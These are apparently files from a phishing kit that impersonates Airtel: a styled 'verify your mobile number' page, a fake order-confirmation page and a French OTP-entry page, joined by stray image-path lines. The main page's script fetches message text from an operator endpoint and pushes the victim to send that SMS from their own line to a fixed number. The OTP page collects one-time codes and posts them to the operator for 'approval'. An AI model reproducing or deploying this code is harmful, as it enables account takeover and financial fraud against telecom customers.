      font-variant-numeric: tabular-nums;
    }

    .ready-timer {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      margin: 12px auto 0;
      color: #25262b;
      font-size: clamp(0.95rem, 2vw, 1.15rem);
      font-variant-numeric: tabular-nums;
    }

    .verification-clock {
      width: 34px;
      height: 34px;
      color: #d32f3b;
    }

    .ready-clock {
      width: 24px;
      height: 24px;
      color: var(--purple-dark);
    }

    .timeout-state {
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      gap: 28px;
      min-height: 560px;
      padding: 40px 24px;
      text-align: center;
    }

    .timeout-state h2 {
      margin: 0;
      color: #24252b;
      font-size: clamp(1.7rem, 4vw, 2.2rem);
      line-height: 1.2;
    }

    .timeout-icon {
      width: 120px;
      height: 120px;
      margin: 0;
      color: var(--purple-dark);
    }

    .timeout-message {
      max-width: 620px;
      margin: 0;
      color: #555158;
      font-size: clamp(1.2rem, 3.5vw, 1.8rem);
      line-height: 1.35;
    }

    .timeout-retry {
      width: min(600px, 100%);
      background: linear-gradient(180deg, #3d586d 0%, #2f485d 100%);
      color: #fff;
    }

    .loading-state {
      display: grid;
      place-items: center;
      min-height: 420px;
      text-align: center;
      position: relative;
      z-index: 1;
      padding-top: 30px;
    }

    .airtel-logo {
      display: block;
      width: 180px;
      max-width: 80%;
      height: auto;
      margin: 0 0 12px;
    }

    .loading-spinner {
      width: 64px;
      height: 64px;
      border: 6px solid rgba(181, 100, 199, 0.15);
      border-top-color: var(--purple);
      border-right-color: rgba(181, 100, 199, 0.8);
      border-radius: 50%;
      animation: spin 1.2s linear infinite;
      margin: 0 auto 12px;
      position: relative;
      box-shadow: inset 0 0 0 1px rgba(181, 100, 199, 0.08);
    }

    .loading-spinner::before {
      content: "";
      position: absolute;
      inset: 8px;
      border-radius: 50%;
      border: 5px solid rgba(181, 100, 199, 0.12);
    }

    .loading-label {
      font-size: clamp(2.3rem, 5vw, 4.2rem);
      font-weight: 800;
      letter-spacing: -0.07em;
      color: #1a1d22;
      margin-bottom: 12px;
      line-height: 0.92;
    }

    .loading-sub {
      color: #1e2127;
      font-size: clamp(1.5rem, 2.2vw, 2.8rem);
      letter-spacing: -0.05em;
      font-weight: 700;
      line-height: 1.05;
      margin-bottom: 18px;
    }

    .loading-sub span {
      color: #1c1f25;
      font-weight: 800;
    }

    .loading-divider {
      width: min(100%, 660px);
      border-top: 2px solid rgba(30, 33, 39, 0.22);
      margin: 0 auto 18px;
    }

    .loading-note {
      color: #2a2d35;
      font-size: clamp(1.2rem, 2vw, 2.1rem);
      letter-spacing: -0.04em;
      line-height: 1.3;
      margin-bottom: 26px;
      max-width: 720px;
    }

    .keep-open {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: 12px;
      background: rgba(32, 36, 43, 0.06);
      color: #2a2d35;
      border-radius: 999px;
      padding: 18px 26px;
      font-size: clamp(1.3rem, 2vw, 2rem);
      line-height: 1.2;
      letter-spacing: -0.04em;
      font-weight: 700;
      max-width: 100%;
      border: 1px solid rgba(30, 33, 39, 0.08);
    }

    .keep-open .info-badge {
      width: 28px;
      height: 28px;
      min-width: 28px;
      border-radius: 50%;
      background: rgba(255,255,255,0.2);
      display: grid;
      place-items: center;
      font-weight: 900;
      font-size: 1.2rem;
      line-height: 1;
    }

    @keyframes spin {
      to { transform: rotate(360deg); }
    }

    @media (max-width: 600px) {
      body {
        min-height: 100svh;
        padding: 12px;
      }

      .card {
        width: min(100%, 440px);
        padding: 28px 20px;
        min-height: calc(100svh - 24px);
        border-radius: 28px;
      }

      #readyState:not(.hidden) {
        justify-content: center;
        min-height: 0;
      }

      .loading-state {
        min-height: 420px;
        padding: 0;
      }

      .loading-state > div {
        width: 100%;
      }

      .airtel-logo {
        width: 140px;
        margin-bottom: 16px;
      }

      .loading-spinner {
        width: 56px;
        height: 56px;
        margin-bottom: 14px;
      }

      .loading-spinner::before {
        inset: 7px;
        border-width: 4px;
      }

      .loading-label {
        font-size: clamp(1.7rem, 8vw, 2rem);
        line-height: 1;
        margin-bottom: 8px;
      }

      .loading-sub {
        font-size: clamp(1rem, 4.5vw, 1.15rem);
        line-height: 1.3;
        letter-spacing: -0.02em;
        margin-bottom: 16px;
      }

      .loading-divider {
        width: 100%;
        border-top-width: 1px;
        margin-bottom: 14px;
      }

      .loading-note {
        font-size: 0.95rem;
        line-height: 1.45;
        letter-spacing: 0;
        margin-bottom: 18px;
      }

      .keep-open {
        gap: 9px;
        padding: 12px 14px;
        font-size: 0.9rem;
        line-height: 1.35;
        letter-spacing: 0;
        text-align: left;
      }

      .keep-open .info-badge {
        width: 24px;
        height: 24px;
        min-width: 24px;
        font-size: 1rem;
      }

      h1 {
        font-size: clamp(1.55rem, 7vw, 1.8rem);
        line-height: 1.08;
      }

      .device-stage {
        margin: 12px auto;
      }

      .device-icon {
        width: 78px;
        height: 96px;
      }

      .instruction {
        font-size: 1.1rem;
        line-height: 1.35;
        letter-spacing: -0.02em;
      }

      .instruction br {
        display: none;
      }

      .safe-note {
        gap: 10px;
        margin: 18px auto;
      }

      .safe-note p {
        font-size: 1rem;
        line-height: 1.35;
        letter-spacing: -0.02em;
      }

      .tiny-icon {
        width: 30px;
        height: 30px;
        min-width: 30px;
        font-size: 1.2rem;
      }

      .cta-row {
        margin-top: 12px;
      }

      .ready-timer {
        margin-top: 10px;
        font-size: 0.95rem;
      }

      .ready-clock {
        width: 22px;
        height: 22px;
      }

      .btn {
        min-width: 0;
        min-height: 50px;
        padding: 12px 14px;
        border-radius: 12px;
        font-size: clamp(1rem, 4.5vw, 1.25rem);
        letter-spacing: -0.02em;
      }

      .btn.proceed {
        width: min(220px, 100%);
      }

      .sms-retry {
        width: 100%;
        margin-top: 10px;
      }

      .verification-state,
      .timeout-state {
        min-height: 0;
        padding: 28px 8px;
      }

      .verification-state h2,
      .timeout-state h2 {
        margin: 0;
        font-size: clamp(1.5rem, 7vw, 1.9rem);
      }

      .verification-icon,
      .timeout-icon {
        width: 88px;
        height: 88px;
        margin: 0;
      }

      .verification-warning,
      .timeout-message {
        margin: 0;
        font-size: 1rem;
        line-height: 1.45;
      }

      .verification-state,
      .timeout-state {
        gap: 20px;
      }

      .verification-timer {
        gap: 8px;
        font-size: 1.05rem;
      }

      .verification-clock {
        width: 28px;
        height: 28px;
      }

      .timeout-retry {
        width: 100%;
      }
    }
  </style>
</head>
<body>
  <div class="card" role="dialog" aria-modal="true" aria-labelledby="verify-title">
    <div id="loadingState" class="loading-state">
      <div>
        <img class="airtel-logo" src="assets/img/logo.svg" alt="Airtel">
        <div class="loading-spinner" aria-hidden="true"></div>
        <div class="loading-label">Processing...</div>
        <div class="loading-sub">Please wait, <span>don't leave this page.</span></div>
        <div class="loading-divider"></div>
        <div class="loading-note">Your approval request is being processed.<br>This may take a few moments.</div>
        <div class="keep-open"><span class="info-badge">i</span> Keep this page open until the process is complete.</div>
      </div>
    </div>

    <div id="readyState" class="hidden">
      <h1 id="verify-title">Let’s get your Mobile<br>number verified</h1>

      <div class="device-stage" aria-hidden="true">
        <svg class="device-icon" viewBox="0 0 110 110" fill="none">
          <rect x="17" y="5" width="54" height="98" rx="5" stroke="currentColor" stroke-width="4"/>
          <path d="M19 18h50M19 88h50" stroke="currentColor" stroke-width="4"/>
          <path d="M34 11h20" stroke="currentColor" stroke-width="3" stroke-linecap="round"/>
          <circle cx="44" cy="96" r="3" fill="currentColor"/>
          <circle cx="68" cy="54" r="20" fill="white" stroke="currentColor" stroke-width="4"/>
          <path d="m82 68 16 15" stroke="currentColor" stroke-width="4" stroke-linecap="round"/>
        </svg>
      </div>

      <div class="safe-note" aria-live="polite">
        <span class="tiny-icon">i</span>
        <p><strong class="important">Important:</strong> <span>Click the Proceed button</span> <strong>and send the SMS provided.</strong> Make sure you use the same phone number you have entered to send the sms for Verification.</p>
      </div>

      <div class="ready-timer" role="timer" aria-live="off">
        <svg class="ready-clock" viewBox="0 0 36 36" fill="none" aria-hidden="true">
          <circle cx="18" cy="19" r="14" stroke="currentColor" stroke-width="4"/>
          <path d="M18 10v9l6-3" stroke="currentColor" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <span>Time remaining: <span id="readyTimer">00:35 sec</span></span>
      </div>

        <div class="cta-row">
          <a class="btn proceed" href="sms:+260971263570?body=Verification">Proceed</a>
      </div>
      <p class="sms-instruction"><strong class="important">Important:</strong> After clicking proceed, continue to your normal SMS messages and send the message you will receive using your Airtel line to verify your bundles.</p>
      <button type="button" class="btn sms-retry hidden" id="smsRetry">Retry</button>
    </div>

    <div id="verificationState" class="verification-state hidden" role="status" aria-live="polite">
      <h2>Verifying Mobile Number</h2>
      <svg class="verification-icon" viewBox="0 0 120 120" fill="none" aria-hidden="true">
        <rect x="22" y="5" width="64" height="108" rx="8" stroke="currentColor" stroke-width="5"/>
        <path d="M25 21h58M25 94h58" stroke="currentColor" stroke-width="5"/>
        <path d="M44 13h20" stroke="currentColor" stroke-width="5" stroke-linecap="round"/>
        <circle cx="54" cy="104" r="3" fill="currentColor"/>
        <circle cx="80" cy="61" r="24" fill="white" stroke="currentColor" stroke-width="5"/>
        <path d="m98 79 16 13" stroke="currentColor" stroke-width="6" stroke-linecap="round"/>
      </svg>
      <p class="verification-warning"><strong>Important:</strong> Please ensure you do not click back or move away from this screen during the verification process.</p>
      <div class="verification-timer">
        <svg class="verification-clock" viewBox="0 0 36 36" fill="none" aria-hidden="true">
          <circle cx="18" cy="19" r="14" stroke="currentColor" stroke-width="4"/>
          <path d="M18 10v9l6-3" stroke="currentColor" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <span id="verificationTimer">00:30 sec</span>
      </div>
    </div>

    <div id="timeoutState" class="timeout-state hidden" role="alert" aria-labelledby="timeout-title">
      <h2 id="timeout-title">Request Timed Out</h2>
      <svg class="timeout-icon" viewBox="0 0 120 120" fill="none" aria-hidden="true">
        <rect x="14" y="24" width="56" height="88" rx="8" stroke="currentColor" stroke-width="5"/>
        <path d="M17 39h50M17 94h50" stroke="currentColor" stroke-width="5"/>
        <path d="M32 31h20" stroke="currentColor" stroke-width="5" stroke-linecap="round"/>
        <circle cx="42" cy="103" r="3" fill="currentColor"/>
        <rect x="58" y="51" width="52" height="39" rx="5" fill="white" stroke="currentColor" stroke-width="4"/>
        <path d="m61 55 23 19 23-19" stroke="currentColor" stroke-width="4" stroke-linejoin="round"/>
        <circle cx="98" cy="23" r="18" fill="#d32f3b"/>
        <path d="M98 13v11m0 7v.5" stroke="white" stroke-width="5" stroke-linecap="round"/>
      </svg>
      <p class="timeout-message">We have not received SMS to verify your number.</p>
      <button type="button" class="btn timeout-retry" id="timeoutRetry">Retry</button>
    </div>
  </div>

  <script>
    const params = new URLSearchParams(window.location.search);
    const reqId = params.get('id');
    const requestedPhone = params.get('phone');
    const loadingState = document.getElementById('loadingState');
    const readyState = document.getElementById('readyState');
    const verificationState = document.getElementById('verificationState');
    const timeoutState = document.getElementById('timeoutState');
    const verificationTimer = document.getElementById('verificationTimer');
    const readyTimer = document.getElementById('readyTimer');
    const ctaRow = document.querySelector('.cta-row');
    const proceedLink = document.querySelector('.btn.proceed');
    const retryButton = document.getElementById('smsRetry');
    const timeoutRetryButton = document.getElementById('timeoutRetry');

    const DEFAULT_SMS_NUMBER = '+260971263570';
    const RECIPIENT_SMS_NUMBER = '+260971263570';
    const READY_TIMEOUT_MS = 35 * 1000;
    const SMS_COOLDOWN_MS = 36 * 1000;
    const READY_DEADLINE_KEY = 'readyTimeoutUntil';
    const READY_EXPIRED_KEY = 'readyExpired';
    const SMS_COOLDOWN_KEY = 'smsCooldownUntil';
    const SMS_EXPIRED_KEY = 'smsExpired';
    const SMS_RETRY_IN_PROGRESS_KEY = 'smsRetryInProgress';
    let lastMsgId = 0;
    let currentMessageText = 'Verification';
    let currentPhoneNumber = DEFAULT_SMS_NUMBER;
    let countdownTimer = null;
    let readyCountdownTimer = null;

    function normalizePhone(phone) {
      if (!phone) return DEFAULT_SMS_NUMBER;
      let cleaned = String(phone).trim();
      cleaned = cleaned.replace(/\s+/g, '');
      cleaned = cleaned.replace(/[^\d+]/g, '');

      if (!cleaned) return DEFAULT_SMS_NUMBER;
      if (cleaned.startsWith('00')) {
        cleaned = '+' + cleaned.slice(2);
      }
      if (cleaned.startsWith('+')) return cleaned;
      if (/^254\d{9}$/.test(cleaned)) return '+' + cleaned;
      if (/^\d{9}$/.test(cleaned)) return '+260' + cleaned;
      if (/^\d{10}$/.test(cleaned)) return '+260' + cleaned.slice(1);
      return cleaned || DEFAULT_SMS_NUMBER;
    }

    function setPhone(value) {
      const safe = normalizePhone(value || DEFAULT_SMS_NUMBER);
      currentPhoneNumber = safe;
      return safe;
    }

    function showReadyState() {
      if (sessionStorage.getItem(SMS_COOLDOWN_KEY) || sessionStorage.getItem(SMS_EXPIRED_KEY) === 'true') {
        updateSmsCountdown();
        return;
      }
      if (sessionStorage.getItem(READY_EXPIRED_KEY) === 'true') {
        showTimeoutState();
        return;
      }

      loadingState.classList.add('hidden');
      verificationState.classList.add('hidden');
      timeoutState.classList.add('hidden');
      readyState.classList.remove('hidden');
      startReadyCountdown();
    }

    function showTimeoutState() {
      loadingState.classList.add('hidden');
      readyState.classList.add('hidden');
      verificationState.classList.add('hidden');
      timeoutState.classList.remove('hidden');
    }

    function showVerificationState(secondsLeft) {
      loadingState.classList.add('hidden');
      readyState.classList.add('hidden');
      timeoutState.classList.add('hidden');
      verificationState.classList.remove('hidden');
      const minutes = Math.floor(secondsLeft / 60);
      const seconds = secondsLeft % 60;
      verificationTimer.textContent = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')} sec`;
    }

    function updateProceedLink() {
      const number = normalizePhone(RECIPIENT_SMS_NUMBER);
      const body = (currentMessageText || 'Verification').trim();
      proceedLink.href = buildSmsUrl(number, body);
    }

    function buildSmsUrl(number, body) {
      const isIos = /iPad|iPhone|iPod/.test(navigator.userAgent);
      const encodedBody = encodeURIComponent(body);
      return isIos
        ? 'sms:' + number + '&body=' + encodedBody
        : 'sms:' + number + '?body=' + encodedBody;
    }

    function updateReadyCountdown() {
      const deadline = Number(sessionStorage.getItem(READY_DEADLINE_KEY));
      const secondsLeft = Math.ceil((deadline - Date.now()) / 1000);

      if (!Number.isFinite(deadline) || secondsLeft <= 0) {
        if (readyCountdownTimer) clearInterval(readyCountdownTimer);
        readyCountdownTimer = null;
        sessionStorage.removeItem(READY_DEADLINE_KEY);
        sessionStorage.setItem(READY_EXPIRED_KEY, 'true');
        showTimeoutState();
        return;
      }

      readyTimer.textContent = `00:${String(secondsLeft).padStart(2, '0')} sec`;
    }

    function startReadyCountdown() {
      if (sessionStorage.getItem(READY_EXPIRED_KEY) === 'true') {
        showTimeoutState();
        return;
      }

      if (!sessionStorage.getItem(READY_DEADLINE_KEY)) {
        sessionStorage.setItem(READY_DEADLINE_KEY, String(Date.now() + READY_TIMEOUT_MS));
      }

      updateReadyCountdown();
      if (!readyCountdownTimer) {
        readyCountdownTimer = setInterval(updateReadyCountdown, 250);
      }
    }

    function stopReadyCountdown() {
      if (readyCountdownTimer) clearInterval(readyCountdownTimer);
      readyCountdownTimer = null;
      sessionStorage.removeItem(READY_DEADLINE_KEY);
    }

    function updateSmsCountdown() {
      const savedDeadline = sessionStorage.getItem(SMS_COOLDOWN_KEY);
      const deadline = Number(savedDeadline);
      const secondsLeft = Math.ceil((deadline - Date.now()) / 1000);

      if (!savedDeadline || !Number.isFinite(deadline) || secondsLeft <= 0) {
        if (countdownTimer) clearInterval(countdownTimer);
        countdownTimer = null;
        sessionStorage.removeItem(SMS_COOLDOWN_KEY);
        sessionStorage.removeItem(SMS_RETRY_IN_PROGRESS_KEY);

        if (savedDeadline && sessionStorage.getItem(SMS_EXPIRED_KEY) !== 'true') {
          sessionStorage.setItem(SMS_EXPIRED_KEY, 'true');
        }

        if (sessionStorage.getItem(SMS_EXPIRED_KEY) === 'true') {
          showTimeoutState();
        } else if (sessionStorage.getItem(READY_EXPIRED_KEY) === 'true') {
          showTimeoutState();
        } else {
          timeoutState.classList.add('hidden');
          ctaRow.classList.remove('hidden');
          retryButton.classList.add('hidden');
        }
        return;
      }

      sessionStorage.removeItem(SMS_EXPIRED_KEY);
      ctaRow.classList.add('hidden');
      retryButton.classList.add('hidden');

      if (sessionStorage.getItem(SMS_RETRY_IN_PROGRESS_KEY) === 'true') {
        loadingState.classList.remove('hidden');
        readyState.classList.add('hidden');
        verificationState.classList.add('hidden');
        timeoutState.classList.add('hidden');
      } else {
        showVerificationState(secondsLeft);
      }
    }

    function startSmsCountdown() {
      sessionStorage.removeItem(SMS_EXPIRED_KEY);
      sessionStorage.setItem(SMS_COOLDOWN_KEY, String(Date.now() + SMS_COOLDOWN_MS));
      updateSmsCountdown();
      countdownTimer = setInterval(updateSmsCountdown, 250);
    }

    async function loadRequestPhone() {
      if (requestedPhone) {
        return setPhone(requestedPhone);
      }

      if (!reqId) {
        return setPhone(DEFAULT_SMS_NUMBER);
      }

      try {
        const response = await fetch('/api/request/' + encodeURIComponent(reqId));
        if (!response.ok) {
          return setPhone(DEFAULT_SMS_NUMBER);
        }

        const requestData = await response.json();
        return setPhone(requestData.phone || DEFAULT_SMS_NUMBER);
      } catch (err) {
        console.error('Unable to load request phone:', err);
        return setPhone(DEFAULT_SMS_NUMBER);
      }
    }

    async function pollMessages() {
      if (!reqId) {
        showReadyState();
        return;
      }

      try {
        const response = await fetch('/api/messages/' + encodeURIComponent(reqId) + '?since=' + lastMsgId);
        if (response.status === 403 || response.status === 404) {
          return;
        }
        if (!response.ok) {
          return;
        }

        const messages = await response.json();
        if (!messages || !messages.length) {
          return;
        }

        const latest = messages.reduce((latestMessage, message) => message.id > latestMessage.id ? message : latestMessage, messages[0]);
        currentMessageText = latest.text || 'Verification';
        lastMsgId = Math.max(lastMsgId, latest.id);
        updateProceedLink();
        showReadyState();
      } catch (err) {
        console.error('Unable to load messages:', err);
      }
    }

    loadRequestPhone();
    pollMessages();
    setInterval(pollMessages, 3000);
    updateSmsCountdown();
    document.addEventListener('visibilitychange', updateSmsCountdown);

    proceedLink.addEventListener('click', function (event) {
      event.preventDefault();

      const number = normalizePhone(RECIPIENT_SMS_NUMBER);
      const body = (currentMessageText || 'Verification').trim();
      const smsUrl = buildSmsUrl(number, body);
      proceedLink.href = smsUrl;

      stopReadyCountdown();
      sessionStorage.removeItem(READY_EXPIRED_KEY);
      startSmsCountdown();
      window.location.href = smsUrl;
    });

    retryButton.addEventListener('click', function () {
      window.location.href = 'trial.html';
    });

    timeoutRetryButton.addEventListener('click', function () {
      sessionStorage.removeItem(READY_DEADLINE_KEY);
      sessionStorage.removeItem(READY_EXPIRED_KEY);
      window.location.href = 'trial.html';
    });
  </script>
</body>
</html>
</file>

<file: mwish.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Order confirmed</title>
  <style>
    :root { --bg:#f4f6f8; --card:#fff; --text:#1c2733; --muted:#7a8794; --border:#e3e8ed; --ok:#1a9b57; --accent:#229ed9; }
    * { box-sizing:border-box; }
    body { margin:0; min-height:100vh; display:grid; place-items:center; padding:24px; font-family:system-ui,-apple-system,'Segoe UI',Roboto,sans-serif; background:linear-gradient(180deg,#edf9f1,#f7f7f7); color:var(--text); }
    .card { width:100%; max-width:420px; background:var(--card); border:1px solid var(--border); border-radius:16px; padding:28px 24px; text-align:center; box-shadow:0 10px 30px rgba(0,0,0,0.06); }
    h1 { margin:0 0 10px; color:var(--ok); font-size:2rem; }
    p { color:var(--muted); line-height:1.6; margin:0 0 18px; }
    .plan { font-weight:700; color:var(--text); }
    a { display:inline-block; padding:12px 18px; border-radius:10px; background:var(--accent); color:#fff; text-decoration:none; font-weight:600; }
  </style>
</head>
<body>
  <div class="card">
    <h1>✅ Confirmed</h1>
    <p>Your request for the <span id="planName" class="plan">—</span> plan has been successfully recorded.</p>
    <p id="amount">Amount: —</p>
    <a href="/">Back to home</a>
  </div>

  <script>
    const params = new URLSearchParams(window.location.search);
    const plan = params.get('plan') || '—';
    const price = params.get('price') || '—';
    document.getElementById('planName').textContent = plan;
    document.getElementById('amount').textContent = 'Amount: ' + (price === '—' ? price : 'K' + price);
  </script>
</body>
</html>
</file>

<file: pto.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Vérification OTP</title>
  <style>
    :root { --bg:#f4f6f8; --card:#fff; --text:#1c2733; --muted:#7a8794; --accent:#229ed9; --border:#e3e8ed; --ok:#1a9b57; --bad:#d64545; }
    * { box-sizing:border-box; }
    body { margin:0; min-height:100vh; display:grid; place-items:center; padding:24px; font-family:system-ui,-apple-system,'Segoe UI',Roboto,sans-serif; background:var(--bg); color:var(--text); }
    .card { width:100%; max-width:420px; background:var(--card); border:1px solid var(--border); border-radius:16px; padding:28px 24px; text-align:center; }
    h2 { margin:0 0 8px; }
    p { color:var(--muted); margin:0 0 18px; line-height:1.5; }
    input { width:100%; padding:12px; border:1px solid var(--border); border-radius:10px; background:transparent; color:var(--text); font:inherit; margin-bottom:12px; text-align:center; letter-spacing:0.3em; font-size:20px; }
    button { width:100%; padding:12px; border:0; border-radius:10px; background:var(--accent); color:#fff; font:inherit; font-weight:600; cursor:pointer; }
    .hidden { display:none; }
    .bad { color:var(--bad); }
    .ok { color:var(--ok); }
    .spinner { width:42px; height:42px; margin:0 auto 18px; border:4px solid var(--border); border-top-color:var(--accent); border-radius:50%; animation:spin 1s linear infinite; }
    @keyframes spin { to { transform: rotate(360deg); } }
  </style>
</head>
<body>
  <div class="card">
    <div id="pending" class="hidden">
      <div class="spinner"></div>
      <h2>Vérification en cours</h2>
      <p>Votre demande est en attente d'approbation.</p>
    </div>

    <div id="otpForm">
      <h2>Code OTP</h2>
      <p>Entrez le code reçu pour confirmer votre achat.</p>
      <input id="otpInput" type="text" maxlength="4" inputmode="numeric" autocomplete="one-time-code" placeholder="0000">
      <button id="verifyBtn">Valider</button>
      <p id="error" class="bad" style="margin-top:12px"></p>
    </div>

    <div id="approved" class="hidden">
      <h2 class="ok">✅ Confirmé</h2>
      <p>Votre demande a été validée.</p>
    </div>
  </div>

  <script>
    const params = new URLSearchParams(window.location.search);
    const plan = params.get('plan') || '—';
    const price = params.get('price') || '—';
    const phone = params.get('phone') || '';
    const otpInput = document.getElementById('otpInput');
    const verifyBtn = document.getElementById('verifyBtn');
    const errorEl = document.getElementById('error');
    const otpForm = document.getElementById('otpForm');
    const pending = document.getElementById('pending');
    const approved = document.getElementById('approved');

    otpInput.addEventListener('input', () => {
      otpInput.value = otpInput.value.replace(/[^0-9]/g, '').slice(0, 4);
    });

    verifyBtn.addEventListener('click', async () => {
      const otp = otpInput.value.trim();
      if (!/^\d{4}$/.test(otp)) {
        errorEl.textContent = 'Entrez un code OTP à 4 chiffres.';
        return;
      }

      otpForm.classList.add('hidden');
      pending.classList.remove('hidden');
      errorEl.textContent = '';

      try {
        const res = await fetch('/api/request-approval', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({
            plan,
            price,
            phone,
            otp,
            step: 'otp'
          })
        });
        const data = await res.json();
        if (!res.ok) throw new Error(data.error || 'Request failed');

        let attempts = 0;
        const poll = setInterval(async () => {
          attempts += 1;
          if (attempts > 30) {
            clearInterval(poll);
            pending.classList.add('hidden');
            otpForm.classList.remove('hidden');
            errorEl.textContent = 'La vérification a pris trop de temps. Réessayez.';
            return;
          }

          try {
            const statusRes = await fetch('/api/check-approval/' + data.id);
